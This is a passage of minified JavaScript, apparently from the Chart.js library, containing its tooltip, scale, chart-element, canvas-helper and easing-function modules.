g="left"===C.position;r=g?D.left+f+a.top:D.right-f-a.top,h=D.top+(D.bottom-D.top)/2,c=g?-.5*Math.PI:.5*Math.PI}o.save(),o.translate(r,h),o.rotate(c),o.textAlign="center",o.textBaseline="middle",o.fillStyle=n,o.font=i.font,o.fillText(e.labelString,0,0),o.restore()}if(O.drawBorder){o.lineWidth=B.valueAtIndexOrDefault(O.lineWidth,0),o.strokeStyle=B.valueAtIndexOrDefault(O.color,0);var m=D.left,p=D.right+W,v=D.top,b=D.bottom+W,y=B.aliasPixel(o.lineWidth);A?(v=b="top"===C.position?D.bottom:D.top,v+=y,b+=y):(m=p="left"===C.position?D.right:D.left,m+=y,p+=y),o.beginPath(),o.moveTo(m,v),o.lineTo(p,b),o.stroke()}}}})},{26:26,27:27,35:35,46:46}],34:[function(t,e,n){"use strict";var i=t(26),a=t(46),r=t(31);e.exports={constructors:{},defaults:{},registerScaleType:function(t,e,n){this.constructors[t]=e,this.defaults[t]=a.clone(n)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?a.merge({},[i.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){this.defaults.hasOwnProperty(t)&&(this.defaults[t]=a.extend(this.defaults[t],e))},addScalesToLayout:function(e){a.each(e.scales,function(t){t.fullWidth=t.options.fullWidth,t.position=t.options.position,t.weight=t.options.weight,r.addBox(e,t)})}}},{26:26,31:31,46:46}],35:[function(t,e,n){"use strict";var l=t(46);e.exports={formatters:{values:function(t){return l.isArray(t)?t:""+t},linear:function(t,e,n){var i=3<n.length?n[2]-n[1]:n[1]-n[0];1<Math.abs(i)&&t!==Math.floor(t)&&(i=t-Math.floor(t));var a=l.log10(Math.abs(i)),r="";if(0!==t)if(Math.max(Math.abs(n[0]),Math.abs(n[n.length-1]))<1e-4){var o=l.log10(Math.abs(t));r=t.toExponential(Math.floor(o)-Math.floor(a))}else{var s=-1*Math.floor(a);s=Math.max(Math.min(s,20),0),r=t.toFixed(s)}else r="0";return r},logarithmic:function(t,e,n){var i=t/Math.pow(10,Math.floor(l.log10(t)));return 0===t?"0":1===i||2===i||5===i||0===e||e===n.length-1?t.toExponential():""}}}},{46:46}],36:[function(t,e,n){"use strict";var i=t(26),a=t(27),R=t(46);i._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:R.noop,title:function(t,e){var n="",i=e.labels,a=i?i.length:0;if(0<t.length){var r=t[0];r.xLabel?n=r.xLabel:0<a&&r.index<a&&(n=i[r.index])}return n},afterTitle:R.noop,beforeBody:R.noop,beforeLabel:R.noop,label:function(t,e){var n=e.datasets[t.datasetIndex].label||"";return n&&(n+=": "),n+=t.yLabel},labelColor:function(t,e){var n=e.getDatasetMeta(t.datasetIndex).data[t.index]._view;return{borderColor:n.borderColor,backgroundColor:n.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:R.noop,afterBody:R.noop,beforeFooter:R.noop,footer:R.noop,afterFooter:R.noop}}});var L={average:function(t){if(!t.length)return!1;var e,n,i=0,a=0,r=0;for(e=0,n=t.length;e<n;++e){var o=t[e];if(o&&o.hasValue()){var s=o.tooltipPosition();i+=s.x,a+=s.y,++r}}return{x:Math.round(i/r),y:Math.round(a/r)}},nearest:function(t,e){var n,i,a,r=e.x,o=e.y,s=Number.POSITIVE_INFINITY;for(n=0,i=t.length;n<i;++n){var l=t[n];if(l&&l.hasValue()){var u=l.getCenterPoint(),d=R.distanceBetweenPoints(e,u);d<s&&(s=d,a=l)}}if(a){var h=a.tooltipPosition();r=h.x,o=h.y}return{x:r,y:o}}};function c(t,e){var n=R.color(t);return n.alpha(e*n.alpha()).rgbaString()}function o(t,e){return e&&(R.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function s(t){return("string"==typeof t||t instanceof String)&&-1<t.indexOf("\n")?t.split("\n"):t}function Y(t){var e=i.global,n=R.valueOrDefault;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,bodyFontColor:t.bodyFontColor,_bodyFontFamily:n(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:n(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:n(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:n(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:n(t.titleFontStyle,e.defaultFontStyle),titleFontSize:n(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:n(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:n(t.footerFontStyle,e.defaultFontStyle),footerFontSize:n(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}function r(t){return o([],s(t))}(e.exports=a.extend({initialize:function(){this._model=Y(this._options),this._lastActive=[]},getTitle:function(){var t=this._options.callbacks,e=t.beforeTitle.apply(this,arguments),n=t.title.apply(this,arguments),i=t.afterTitle.apply(this,arguments),a=[];return a=o(a=o(a=o(a,s(e)),s(n)),s(i))},getBeforeBody:function(){return r(this._options.callbacks.beforeBody.apply(this,arguments))},getBody:function(t,n){var i=this,a=i._options.callbacks,r=[];return R.each(t,function(t){var e={before:[],lines:[],after:[]};o(e.before,s(a.beforeLabel.call(i,t,n))),o(e.lines,a.label.call(i,t,n)),o(e.after,s(a.afterLabel.call(i,t,n))),r.push(e)}),r},getAfterBody:function(){return r(this._options.callbacks.afterBody.apply(this,arguments))},getFooter:function(){var t=this._options.callbacks,e=t.beforeFooter.apply(this,arguments),n=t.footer.apply(this,arguments),i=t.afterFooter.apply(this,arguments),a=[];return a=o(a=o(a=o(a,s(e)),s(n)),s(i))},update:function(t){var e,n,i,a,r,o,s,l,u,d,h,c,f,g,m,p,v,b,y,x,_=this,k=_._options,w=_._model,M=_._model=Y(k),S=_._active,D=_._data,C={xAlign:w.xAlign,yAlign:w.yAlign},P={x:w.x,y:w.y},T={width:w.width,height:w.height},O={x:w.caretX,y:w.caretY};if(S.length){M.opacity=1;var I=[],A=[];O=L[k.position].call(_,S,_._eventPosition);var F=[];for(e=0,n=S.length;e<n;++e)F.push((p=S[e],b=v=void 0,v=p._xScale,b=p._yScale||p._scale,y=p._index,x=p._datasetIndex,{xLabel:v?v.getLabelForIndex(y,x):"",yLabel:b?b.getLabelForIndex(y,x):"",index:y,datasetIndex:x,x:p._model.x,y:p._model.y}));k.filter&&(F=F.filter(function(t){return k.filter(t,D)})),k.itemSort&&(F=F.sort(function(t,e){return k.itemSort(t,e,D)})),R.each(F,function(t){I.push(k.callbacks.labelColor.call(_,t,_._chart)),A.push(k.callbacks.labelTextColor.call(_,t,_._chart))}),M.title=_.getTitle(F,D),M.beforeBody=_.getBeforeBody(F,D),M.body=_.getBody(F,D),M.afterBody=_.getAfterBody(F,D),M.footer=_.getFooter(F,D),M.x=Math.round(O.x),M.y=Math.round(O.y),M.caretPadding=k.caretPadding,M.labelColors=I,M.labelTextColors=A,M.dataPoints=F,C=function(t,e){var n,i,a,r,o,s=t._model,l=t._chart,u=t._chart.chartArea,d="center",h="center";s.y<e.height?h="top":s.y>l.height-e.height&&(h="bottom");var c=(u.left+u.right)/2,f=(u.top+u.bottom)/2;i="center"===h?(n=function(t){return t<=c},function(t){return c<t}):(n=function(t){return t<=e.width/2},function(t){return t>=l.width-e.width/2}),a=function(t){return t+e.width+s.caretSize+s.caretPadding>l.width},r=function(t){return t-e.width-s.caretSize-s.caretPadding<0},o=function(t){return t<=f?"top":"bottom"},n(s.x)?(d="left",a(s.x)&&(d="center",h=o(s.y))):i(s.x)&&(d="right",r(s.x)&&(d="center",h=o(s.y)));var g=t._options;return{xAlign:g.xAlign?g.xAlign:d,yAlign:g.yAlign?g.yAlign:h}}(this,T=function(t,e){var n=t._chart.ctx,i=2*e.yPadding,a=0,r=e.body,o=r.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);o+=e.beforeBody.length+e.afterBody.length;var s=e.title.length,l=e.footer.length,u=e.titleFontSize,d=e.bodyFontSize,h=e.footerFontSize;i+=s*u,i+=s?(s-1)*e.titleSpacing:0,i+=s?e.titleMarginBottom:0,i+=o*d,i+=o?(o-1)*e.bodySpacing:0,i+=l?e.footerMarginTop:0,i+=l*h,i+=l?(l-1)*e.footerSpacing:0;var c=0,f=function(t){a=Math.max(a,n.measureText(t).width+c)};return n.font=R.fontString(u,e._titleFontStyle,e._titleFontFamily),R.each(e.title,f),n.font=R.fontString(d,e._bodyFontStyle,e._bodyFontFamily),R.each(e.beforeBody.concat(e.afterBody),f),c=e.displayColors?d+2:0,R.each(r,function(t){R.each(t.before,f),R.each(t.lines,f),R.each(t.after,f)}),c=0,n.font=R.fontString(h,e._footerFontStyle,e._footerFontFamily),R.each(e.footer,f),{width:a+=2*e.xPadding,height:i}}(this,M)),i=M,a=T,r=C,o=_._chart,s=i.x,l=i.y,u=i.caretSize,d=i.caretPadding,h=i.cornerRadius,c=r.xAlign,f=r.yAlign,g=u+d,m=h+d,"right"===c?s-=a.width:"center"===c&&((s-=a.width/2)+a.width>o.width&&(s=o.width-a.width),s<0&&(s=0)),"top"===f?l+=g:l-="bottom"===f?a.height+g:a.height/2,"center"===f?"left"===c?s+=g:"right"===c&&(s-=g):"left"===c?s-=m:"right"===c&&(s+=m),P={x:s,y:l}}else M.opacity=0;return M.xAlign=C.xAlign,M.yAlign=C.yAlign,M.x=P.x,M.y=P.y,M.width=T.width,M.height=T.height,M.caretX=O.x,M.caretY=O.y,_._model=M,t&&k.custom&&k.custom.call(_,M),_},drawCaret:function(t,e){var n=this._chart.ctx,i=this._view,a=this.getCaretPosition(t,e,i);n.lineTo(a.x1,a.y1),n.lineTo(a.x2,a.y2),n.lineTo(a.x3,a.y3)},getCaretPosition:function(t,e,n){var i,a,r,o,s,l,u=n.caretSize,d=n.cornerRadius,h=n.xAlign,c=n.yAlign,f=t.x,g=t.y,m=e.width,p=e.height;if("center"===c)s=g+p/2,l="left"===h?(a=(i=f)-u,r=i,o=s+u,s-u):(a=(i=f+m)+u,r=i,o=s-u,s+u);else if(r=(i="left"===h?(a=f+d+u)-u:"right"===h?(a=f+m-d-u)-u:(a=n.caretX)-u,a+u),"top"===c)s=(o=g)-u,l=o;else{s=(o=g+p)+u,l=o;var v=r;r=i,i=v}return{x1:i,x2:a,x3:r,y1:o,y2:s,y3:l}},drawTitle:function(t,e,n,i){var a=e.title;if(a.length){n.textAlign=e._titleAlign,n.textBaseline="top";var r,o,s=e.titleFontSize,l=e.titleSpacing;for(n.fillStyle=c(e.titleFontColor,i),n.font=R.fontString(s,e._titleFontStyle,e._titleFontFamily),r=0,o=a.length;r<o;++r)n.fillText(a[r],t.x,t.y),t.y+=s+l,r+1===a.length&&(t.y+=e.titleMarginBottom-l)}},drawBody:function(i,a,r,o){var s=a.bodyFontSize,e=a.bodySpacing,t=a.body;r.textAlign=a._bodyAlign,r.textBaseline="top",r.font=R.fontString(s,a._bodyFontStyle,a._bodyFontFamily);var n=0,l=function(t){r.fillText(t,i.x+n,i.y),i.y+=s+e};r.fillStyle=c(a.bodyFontColor,o),R.each(a.beforeBody,l);var u=a.displayColors;n=u?s+2:0,R.each(t,function(t,e){var n=c(a.labelTextColors[e],o);r.fillStyle=n,R.each(t.before,l),R.each(t.lines,function(t){u&&(r.fillStyle=c(a.legendColorBackground,o),r.fillRect(i.x,i.y,s,s),r.lineWidth=1,r.strokeStyle=c(a.labelColors[e].borderColor,o),r.strokeRect(i.x,i.y,s,s),r.fillStyle=c(a.labelColors[e].backgroundColor,o),r.fillRect(i.x+1,i.y+1,s-2,s-2),r.fillStyle=n),l(t)}),R.each(t.after,l)}),n=0,R.each(a.afterBody,l),i.y-=e},drawFooter:function(e,n,i,t){var a=n.footer;a.length&&(e.y+=n.footerMarginTop,i.textAlign=n._footerAlign,i.textBaseline="top",i.fillStyle=c(n.footerFontColor,t),i.font=R.fontString(n.footerFontSize,n._footerFontStyle,n._footerFontFamily),R.each(a,function(t){i.fillText(t,e.x,e.y),e.y+=n.footerFontSize+n.footerSpacing}))},drawBackground:function(t,e,n,i,a){n.fillStyle=c(e.backgroundColor,a),n.strokeStyle=c(e.borderColor,a),n.lineWidth=e.borderWidth;var r=e.xAlign,o=e.yAlign,s=t.x,l=t.y,u=i.width,d=i.height,h=e.cornerRadius;n.beginPath(),n.moveTo(s+h,l),"top"===o&&this.drawCaret(t,i),n.lineTo(s+u-h,l),n.quadraticCurveTo(s+u,l,s+u,l+h),"center"===o&&"right"===r&&this.drawCaret(t,i),n.lineTo(s+u,l+d-h),n.quadraticCurveTo(s+u,l+d,s+u-h,l+d),"bottom"===o&&this.drawCaret(t,i),n.lineTo(s+h,l+d),n.quadraticCurveTo(s,l+d,s,l+d-h),"center"===o&&"left"===r&&this.drawCaret(t,i),n.lineTo(s,l+h),n.quadraticCurveTo(s,l,s+h,l),n.closePath(),n.fill(),0<e.borderWidth&&n.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var n={width:e.width,height:e.height},i={x:e.x,y:e.y},a=Math.abs(e.opacity<.001)?0:e.opacity,r=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&r&&(this.drawBackground(i,e,t,n,a),i.x+=e.xPadding,i.y+=e.yPadding,this.drawTitle(i,e,t,a),this.drawBody(i,e,t,a),this.drawFooter(i,e,t,a))}},handleEvent:function(t){var e,n=this,i=n._options;return n._lastActive=n._lastActive||[],"mouseout"===t.type?n._active=[]:n._active=n._chart.getElementsAtEventForMode(t,i.mode,i),(e=!R.arrayEquals(n._active,n._lastActive))&&(n._lastActive=n._active,(i.enabled||i.custom)&&(n._eventPosition={x:t.x,y:t.y},n.update(!0),n.pivot())),e}})).positioners=L},{26:26,27:27,46:46}],37:[function(t,e,n){"use strict";var i=t(26),a=t(27),d=t(46);i._set("global",{elements:{arc:{backgroundColor:i.global.defaultColor,borderColor:"#fff",borderWidth:2}}}),e.exports=a.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var n=this._view;if(n){for(var i=d.getAngleFromPoint(n,{x:t,y:e}),a=i.angle,r=i.distance,o=n.startAngle,s=n.endAngle;s<o;)s+=2*Math.PI;for(;s<a;)a-=2*Math.PI;for(;a<o;)a+=2*Math.PI;var l=o<=a&&a<=s,u=r>=n.innerRadius&&r<=n.outerRadius;return l&&u}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,n=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*n,y:t.y+Math.sin(e)*n}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,n=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*n,y:t.y+Math.sin(e)*n}},draw:function(){var t=this._chart.ctx,e=this._view,n=e.startAngle,i=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,n,i),t.arc(e.x,e.y,e.innerRadius,i,n,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})},{26:26,27:27,46:46}],38:[function(t,e,n){"use strict";var i=t(26),a=t(27),d=t(46),h=i.global;i._set("global",{elements:{line:{tension:.4,backgroundColor:h.defaultColor,borderWidth:3,borderColor:h.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}}),e.exports=a.extend({draw:function(){var t,e,n,i,a=this._view,r=this._chart.ctx,o=a.spanGaps,s=this._children.slice(),l=h.elements.line,u=-1;for(this._loop&&s.length&&s.push(s[0]),r.save(),r.lineCap=a.borderCapStyle||l.borderCapStyle,r.setLineDash&&r.setLineDash(a.borderDash||l.borderDash),r.lineDashOffset=a.borderDashOffset||l.borderDashOffset,r.lineJoin=a.borderJoinStyle||l.borderJoinStyle,r.lineWidth=a.borderWidth||l.borderWidth,r.strokeStyle=a.borderColor||h.defaultColor,r.beginPath(),u=-1,t=0;t<s.length;++t)e=s[t],n=d.previousItem(s,t),i=e._view,0===t?i.skip||(r.moveTo(i.x,i.y),u=t):(n=-1===u?n:s[u],i.skip||(u!==t-1&&!o||-1===u?r.moveTo(i.x,i.y):d.canvas.lineTo(r,n._view,e._view),u=t));r.stroke(),r.restore()}})},{26:26,27:27,46:46}],39:[function(t,e,n){"use strict";var u=t(26),i=t(27),d=t(46),h=u.global.defaultColor;function a(t){var e=this._view;return!!e&&Math.abs(t-e.x)<e.radius+e.hitRadius}u._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:h,borderColor:h,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}}),e.exports=i.extend({inRange:function(t,e){var n=this._view;return!!n&&Math.pow(t-n.x,2)+Math.pow(e-n.y,2)<Math.pow(n.hitRadius+n.radius,2)},inLabelRange:a,inXRange:a,inYRange:function(t){var e=this._view;return!!e&&Math.abs(t-e.y)<e.radius+e.hitRadius},getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,n=this._model,i=this._chart.ctx,a=e.pointStyle,r=e.rotation,o=e.radius,s=e.x,l=e.y;e.skip||(void 0===t||n.x>=t.left&&1.01*t.right>=n.x&&n.y>=t.top&&1.01*t.bottom>=n.y)&&(i.strokeStyle=e.borderColor||h,i.lineWidth=d.valueOrDefault(e.borderWidth,u.global.elements.point.borderWidth),i.fillStyle=e.backgroundColor||h,d.canvas.drawPoint(i,a,o,s,l,r))}})},{26:26,27:27,46:46}],40:[function(t,e,n){"use strict";var i=t(26),a=t(27);function l(t){return void 0!==t._view.width}function r(t){var e,n,i,a,r=t._view;if(l(t)){var o=r.width/2;e=r.x-o,n=r.x+o,i=Math.min(r.y,r.base),a=Math.max(r.y,r.base)}else{var s=r.height/2;e=Math.min(r.x,r.base),n=Math.max(r.x,r.base),i=r.y-s,a=r.y+s}return{left:e,top:i,right:n,bottom:a}}i._set("global",{elements:{rectangle:{backgroundColor:i.global.defaultColor,borderColor:i.global.defaultColor,borderSkipped:"bottom",borderWidth:0}}}),e.exports=a.extend({draw:function(){var t,e,n,i,a,r,o,s=this._chart.ctx,l=this._view,u=l.borderWidth;if(o=l.horizontal?(t=l.base,e=l.x,n=l.y-l.height/2,i=l.y+l.height/2,a=t<e?1:-1,r=1,l.borderSkipped||"left"):(t=l.x-l.width/2,e=l.x+l.width/2,a=1,r=(n=l.y)<(i=l.base)?1:-1,l.borderSkipped||"bottom"),u){var d=Math.min(Math.abs(t-e),Math.abs(n-i)),h=(u=d<u?d:u)/2,c=t+("left"!==o?h*a:0),f=e+("right"!==o?-h*a:0),g=n+("top"!==o?h*r:0),m=i+("bottom"!==o?-h*r:0);c!==f&&(n=g,i=m),g!==m&&(t=c,e=f)}s.beginPath(),s.fillStyle=l.backgroundColor,s.strokeStyle=l.borderColor,s.lineWidth=u;var p=[[t,i],[t,n],[e,n],[e,i]],v=["bottom","left","top","right"].indexOf(o,0);function b(t){return p[(v+t)%4]}-1===v&&(v=0);var y=b(0);s.moveTo(y[0],y[1]);for(var x=1;x<4;x++)y=b(x),s.lineTo(y[0],y[1]);s.fill(),u&&s.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var n=!1;if(this._view){var i=r(this);n=t>=i.left&&t<=i.right&&e>=i.top&&e<=i.bottom}return n},inLabelRange:function(t,e){if(!this._view)return!1;var n=r(this);return l(this)?t>=n.left&&t<=n.right:e>=n.top&&e<=n.bottom},inXRange:function(t){var e=r(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=r(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,e,n=this._view;return e=l(this)?(t=n.x,(n.y+n.base)/2):(t=(n.x+n.base)/2,n.y),{x:t,y:e}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})},{26:26,27:27}],41:[function(t,e,n){"use strict";e.exports={},e.exports.Arc=t(37),e.exports.Line=t(38),e.exports.Point=t(39),e.exports.Rectangle=t(40)},{37:37,38:38,39:39,40:40}],42:[function(t,e,n){"use strict";var i=t(43);n=e.exports={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,n,i,a,r){if(r){var o=Math.min(r,a/2-1e-7,i/2-1e-7);t.moveTo(e+o,n),t.lineTo(e+i-o,n),t.arcTo(e+i,n,e+i,n+o,o),t.lineTo(e+i,n+a-o),t.arcTo(e+i,n+a,e+i-o,n+a,o),t.lineTo(e+o,n+a),t.arcTo(e,n+a,e,n+a-o,o),t.lineTo(e,n+o),t.arcTo(e,n,e+o,n,o),t.closePath(),t.moveTo(e,n)}else t.rect(e,n,i,a)},drawPoint:function(t,e,n,i,a,r){var o,s,l,u,d,h;if(r=r||0,!e||"object"!=typeof e||"[object HTMLImageElement]"!==(o=e.toString())&&"[object HTMLCanvasElement]"!==o){if(!(isNaN(n)||n<=0)){switch(t.save(),t.translate(i,a),t.rotate(r*Math.PI/180),t.beginPath(),e){default:t.arc(0,0,n,0,2*Math.PI),t.closePath();break;case"triangle":d=(s=3*n/Math.sqrt(3))*Math.sqrt(3)/2,t.moveTo(-s/2,d/3),t.lineTo(s/2,d/3),t.lineTo(0,-2*d/3),t.closePath();break;case"rect":h=1/Math.SQRT2*n,t.rect(-h,-h,2*h,2*h);break;case"rectRounded":var c=n/Math.SQRT2,f=-c,g=-c,m=Math.SQRT2*n;this.roundedRect(t,f,g,m,m,.425*n);break;case"rectRot":h=1/Math.SQRT2*n,t.moveTo(-h,0),t.lineTo(0,h),t.lineTo(h,0),t.lineTo(0,-h),t.closePath();break;case"cross":t.moveTo(0,n),t.lineTo(0,-n),t.moveTo(-n,0),t.lineTo(n,0);break;case"crossRot":l=Math.cos(Math.PI/4)*n,u=Math.sin(Math.PI/4)*n,t.moveTo(-l,-u),t.lineTo(l,u),t.moveTo(-l,u),t.lineTo(l,-u);break;case"star":t.moveTo(0,n),t.lineTo(0,-n),t.moveTo(-n,0),t.lineTo(n,0),l=Math.cos(Math.PI/4)*n,u=Math.sin(Math.PI/4)*n,t.moveTo(-l,-u),t.lineTo(l,u),t.moveTo(-l,u),t.lineTo(l,-u);break;case"line":t.moveTo(-n,0),t.lineTo(n,0);break;case"dash":t.moveTo(0,0),t.lineTo(n,0)}t.fill(),t.stroke(),t.restore()}}else t.drawImage(e,i-e.width/2,a-e.height/2,e.width,e.height)},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,n,i){if(n.steppedLine)return"after"===n.steppedLine&&!i||"after"!==n.steppedLine&&i?t.lineTo(e.x,n.y):t.lineTo(n.x,e.y),void t.lineTo(n.x,n.y);n.tension?t.bezierCurveTo(i?e.controlPointPreviousX:e.controlPointNextX,i?e.controlPointPreviousY:e.controlPointNextY,i?n.controlPointNextX:n.controlPointPreviousX,i?n.controlPointNextY:n.controlPointPreviousY,n.x,n.y):t.lineTo(n.x,n.y)}};i.clear=n.clear,i.drawRoundedRectangle=function(t){t.beginPath(),n.roundedRect.apply(n,arguments)}},{43:43}],43:[function(t,e,n){"use strict";var i,d={noop:function(){},uid:(i=0,function(){return i++}),isNullOrUndef:function(t){return null==t},isArray:Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},valueOrDefault:function(t,e){return void 0===t?e:t},valueAtIndexOrDefault:function(t,e,n){return d.valueOrDefault(d.isArray(t)?t[e]:t,n)},callback:function(t,e,n){if(t&&"function"==typeof t.call)return t.apply(n,e)},each:function(t,e,n,i){var a,r,o;if(d.isArray(t))if(r=t.length,i)for(a=r-1;0<=a;a--)e.call(n,t[a],a);else for(a=0;a<r;a++)e.call(n,t[a],a);else if(d.isObject(t))for(r=(o=Object.keys(t)).length,a=0;a<r;a++)e.call(n,t[o[a]],o[a])},arrayEquals:function(t,e){var n,i,a,r;if(!t||!e||t.length!==e.length)return!1;for(n=0,i=t.length;n<i;++n)if(a=t[n],r=e[n],a instanceof Array&&r instanceof Array){if(!d.arrayEquals(a,r))return!1}else if(a!==r)return!1;return!0},clone:function(t){if(d.isArray(t))return t.map(d.clone);if(d.isObject(t)){for(var e={},n=Object.keys(t),i=n.length,a=0;a<i;++a)e[n[a]]=d.clone(t[n[a]]);return e}return t},_merger:function(t,e,n,i){var a=e[t],r=n[t];d.isObject(a)&&d.isObject(r)?d.merge(a,r,i):e[t]=d.clone(r)},_mergerIf:function(t,e,n){var i=e[t],a=n[t];d.isObject(i)&&d.isObject(a)?d.mergeIf(i,a):e.hasOwnProperty(t)||(e[t]=d.clone(a))},merge:function(t,e,n){var i,a,r,o,s,l=d.isArray(e)?e:[e],u=l.length;if(!d.isObject(t))return t;for(i=(n=n||{}).merger||d._merger,a=0;a<u;++a)if(e=l[a],d.isObject(e))for(s=0,o=(r=Object.keys(e)).length;s<o;++s)i(r[s],t,e,n);return t},mergeIf:function(t,e){return d.merge(t,e,{merger:d._mergerIf})},extend:function(n){for(var t=function(t,e){n[e]=t},e=1,i=arguments.length;e<i;++e)d.each(arguments[e],t);return n},inherits:function(t){var e=this,n=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},i=function(){this.constructor=n};return i.prototype=e.prototype,n.prototype=new i,n.extend=d.inherits,t&&d.extend(n.prototype,t),n.__super__=e.prototype,n}};(e.exports=d).callCallback=d.callback,d.indexOf=function(t,e,n){return Array.prototype.indexOf.call(t,e,n)},d.getValueOrDefault=d.valueOrDefault,d.getValueAtIndexOrDefault=d.valueAtIndexOrDefault},{}],44:[function(t,e,n){"use strict";var i=t(43),a={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return 1<=t?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:1===t?1:(n||(n=.3),e=i<1?(i=1,n/4):n/(2*Math.PI)*Math.asin(1/i),-i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n))},easeOutElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:1===t?1:(n||(n=.3),e=i<1?(i=1,n/4):n/(2*Math.PI)*Math.asin(1/i),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/n)+1)},easeInOutElastic:function(t){var e=1.70158,n=0,i=1;return 